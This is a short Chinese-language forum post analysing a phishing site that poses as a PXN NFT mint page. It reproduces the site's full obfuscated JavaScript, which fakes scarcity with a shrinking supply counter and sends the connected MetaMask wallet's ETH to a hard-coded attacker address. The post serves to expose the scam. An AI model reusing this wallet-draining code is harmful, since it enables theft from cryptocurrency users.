PXN钓鱼网站
- 求职(安全岗)
- 发布于 2022-05-08 20:41
- 阅读 3613
PXN钓鱼网站分析
网站url:https://projectpxns.com/
前端十分简单就是一个mint的界面


点击mint,好家伙,直接要我的0.1个mint
js分析
页面很简单,就3个Js文件,module.js就是最重要的。我们下载下来看看
module.js
function _0x13be(_0x3dead8, _0x9dc26e) {
var _0x51d2d4 = _0x51d2();
return _0x13be = function(_0x13be7a, _0x470230) {
_0x13be7a = _0x13be7a - 0xac;
var _0xac7a55 = _0x51d2d4[_0x13be7a];
return _0xac7a55;
}, _0x13be(_0x3dead8, _0x9dc26e);
}
var _0x41b127 = _0x13be;
(function(_0x1c5a4c, _0xc04e91) {
var _0x4665c0 = _0x13be,
_0x2205bd = _0x1c5a4c();
while (!![]) {
try {
var _0x2a5c4c = -parseInt(_0x4665c0(0xb5)) / 0x1 * (parseInt(_0x4665c0(0xd8)) / 0x2) + parseInt(_0x4665c0(0xba)) / 0x3 * (-parseInt(_0x4665c0(0xcc)) / 0x4) + -parseInt(_0x4665c0(0xce)) / 0x5 * (-parseInt(_0x4665c0(0xb0)) / 0x6) + parseInt(_0x4665c0(0xbe)) / 0x7 * (-parseInt(_0x4665c0(0xda)) / 0x8) + -parseInt(_0x4665c0(0xb7)) / 0x9 + -parseInt(_0x4665c0(0xd1)) / 0xa + -parseInt(_0x4665c0(0xcf)) / 0xb * (-parseInt(_0x4665c0(0xe1)) / 0xc);
if (_0x2a5c4c === _0xc04e91) break;
else _0x2205bd['push'](_0x2205bd['shift']());
} catch (_0x3ee323) {
_0x2205bd['push'](_0x2205bd['shift']());
}
}
}(_0x51d2, 0x4264a), $(function() {
var _0x1c3b7e = _0x13be;
const _0x477952 = _0x37f7cb => document[_0x1c3b7e(0xd9)]['match'](_0x1c3b7e(0xb) + _0x37f7cb + _0x1c3b7e(0xb))?.['pop']() || '';
var _0x39d684 = _0x477952('currentSupply'),
_0x84fbd0 = _0x477952('quantity');
console['log']('Y:\x20' + _0x84fbd0);
var _0x1dc0d6 = 0.1,
_0x4fb5c7 = 5000,
_0x37e46a = 828,
_0x45e961 = 0x1;
_0x39d684[_0x1c3b7e(0xdb)] != '' && (_0x37e46a = _0x39d684);
_0x84fbd0[_0x1c3b7e(0xdb)] != '' && (_0x45e961 = _0x84fbd0, $(_0x1c3b7e(0xd5))['attr'](_0x1c3b7e(0xd7), _0x84fbd0));
var _0x43f36d = _0x1c3b7e(0xde) + _0x37e46a + _0x1c3b7e(0xbc) + _0x4fb5c7;
$(_0x1c3b7e(0xbf))[_0x1c3b7e(0xd6)](_0x43f36d);
var _0x45b1e9 = _0x45e961 * _0x1dc0d6,
_0x171f59 = _0x1c3b7e(0xd2) + _0x45b1e9 + _0x1c3b7e(0xd0);
$('#total-cost')[_0x1c3b7e(0xd6)](_0x171f59), setInterval(function() {
var _0x19527a = _0x1c3b7e,
_0x112024 = Math[_0x19527a(0xc3)]();
_0x112024 > 0.8 && (_0x37e46a >= 0x15 && (_0x37e46a = _0x37e46a - _0x218bcd(0x1, 0x14), document[_0x19527a(0xd9)] = _0x19527a(0xca) + _0x37e46a, _0x43f36d = _0x19527a(0xde) + _0x37e46a + '\x20/\x20' + _0x4fb5c7, $(_0x19527a(0xbf))[_0x19527a(0xd6)](_0x43f36d)));
}, 0x7d0);
function _0x218bcd(_0x25f4a0, _0x4f7541) {
var _0x21663f = _0x1c3b7e;
return Math[_0x21663f(0xc6)](Math[_0x21663f(0xc3)]() * (_0x4f7541 - _0x25f4a0 + 0x1) + _0x25f4a0);
}
$(document)['on'](_0x1c3b7e(0xae), _0x1c3b7e(0xd5), function() {
var _0x371501 = _0x1c3b7e;
_0x45e961 = parseInt($(_0x371501(0xd5))[_0x371501(0xaf)]()), _0x45b1e9 = _0x45e961 * _0x1dc0d6, _0x45b1e9 = (Math[_0x371501(0xb9)](_0x45b1e9 * 0x64) / 0x64)[_0x371501(0xd4)](0x2), _0x171f59 = _0x371501(0xd2) + _0x45b1e9 + _0x371501(0xd0), $(_0x371501(0xb6))[_0x371501(0xd6)](_0x171f59), document[_0x371501(0xd9)] = _0x371501(0xbd) + _0x45e961;
});
}));
export let web3 = new Web3(ethereum);
const isMetaMaskConnected = async () => {
var _0x1e3c91 = _0x13be;
let _0x1b7023 = await web3[_0x1e3c91(0xac)][_0x1e3c91(0xb2)]();
return _0x1b7023[_0x1e3c91(0xdb)] > 0x0;
};
async function load() {
var _0x5dacaf = _0x13be;
await loadWeb3(), updateStatus(_0x5dacaf(0xdd));
}
function updateStatus(_0x19487b) {
var _0x4db426 = _0x13be;
const _0x1856b6 = document[_0x4db426(0xc4)]('status');
_0x1856b6[_0x4db426(0xdf)] = _0x19487b, console[_0x4db426(0xdc)](_0x19487b);
}
load();
export async function updateMetaMaskStatus() {
var _0x2869f4 = _0x13be;
isMetaMaskConnected()[_0x2869f4(0xc8)](_0x3b3a98 => {
var _0x20956d = _0x2869f4;
_0x3b3a98 && ($(_0x20956d(0xc7))[_0x20956d(0xb1)](), $(_0x20956d(0xc9))[_0x20956d(0xc0)]('hidden'));
});
}
export async function connectMetaMask() {
var _0x55dc6b = _0x13be;
console[_0x55dc6b(0xdc)]('doing\x20something'), await isMetaMaskConnected() == ![] && (await ethereum['enable'](), await updateMetaMaskStatus(), location[_0x55dc6b(0xcd)]());
}
function _0x51d2() {
var _0x448816 = ['Ready!', 'Remaining:\x20', 'innerHTML', 'selectedAddress', '1524RqhaqZ', 'eth', 'currentProvider', 'input', 'val', '5826cnwRch', 'hide', 'getAccounts', 'toWei', 'utils', '2092YZEFNd', '#total-cost', '838539IlrZNH', '\x5cs*=\x5cs*([^;]+)', 'round', '1383NNcJbs', '(^|;)\x5cs*', '\x20/\x20', 'quantity=', '7tKzTQd', '#supply', 'removeClass', 'querySelector', 'onload', 'random', 'getElementById', '0x04B8a17dc16bA639F73513c997eA45D7e9B5f15e', 'floor', '#connect', 'then', '#mint', 'currentSupply=', 'defaultAccount', '1264DVUaRz', 'reload', '1485ODAOnm', '102773UHCiKw', '\x20ETH', '2084520lxReNv', 'Total\x20cost:\x20', 'click', 'toFixed', '#quantity', 'text', 'value', '394EbybKD', 'cookie', '2748632asQDCq', 'length', 'log'];
_0x51d2 = function() {
return _0x448816;
};
return _0x51d2();
}
let accounts = await web3[_0x41b127(0xac)][_0x41b127(0xb2)]();
web3[_0x41b127(0xac)][_0x41b127(0xcb)] = accounts[0x0], document[_0x41b127(0xc2)] = updateMetaMaskStatus(), $(_0x41b127(0xc7))[_0x41b127(0xd3)](connectMetaMask), $(_0x41b127(0xc9))[_0x41b127(0xd3)](sendEth);
function sendEth() {
var _0x19a729 = _0x41b127;
let _0x5a0c37 = document[_0x19a729(0xc1)]('#quantity')[_0x19a729(0xd7)];
web3['eth']['sendTransaction']({
'from': web3[_0x19a729(0xad)][_0x19a729(0xe0)],
'to': _0x19a729(0xc5),
'value': web3[_0x19a729(0xb4)][_0x19a729(0xb3)](_0x5a0c37, 'ether') * 0.1
});

}js经过了混淆,但是大致的流程还是可以看出来。给0x04B8a17dc16bA639F73513c997eA45D7e9B5f15e转钱
这个地址21天总共骗了1.5个ETH左右
- 学分: 3
- 分类: 安全
- 标签:
点赞 0
收藏 0
分享
本文参与登链社区写作激励计划 ,好文好收益,欢迎正在阅读的你也加入。
0 条评论
请先 登录 后评论

